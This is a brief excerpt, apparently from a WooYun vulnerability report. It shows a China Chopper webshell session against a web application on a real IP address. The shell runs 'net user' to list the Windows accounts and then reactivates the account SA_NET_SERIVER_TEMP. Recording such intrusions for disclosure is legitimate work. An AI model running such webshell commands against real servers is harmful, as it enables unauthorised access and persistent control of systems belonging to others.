 中国菜刀@20100928
http://219.230.50.29:8080/n...
http://219.230.50.29:8080/n...
[*] 磁盘列表 [ C:D:E:F:G:H:I: ]
D:\netinnet\server\default\.\deploy\netinnet_cwgl_v60.war\netinnet_cwgl_v60\userfiles\common\File\> net user
\\ONLNSRV 的用户帐户
Administrator ASPNET backup
fuhua Guest SA_NET_SERIVER_TEMP
SQLDebugger sshd thetest
命令成功完成。
系统找不到指定的路径。
D:\netinnet\bin\> net user SA_NET_SERIVER_TEMP /active:yes
命令成功完成。
D:\netinnet\bin\>
www.wooyun.org
GB2312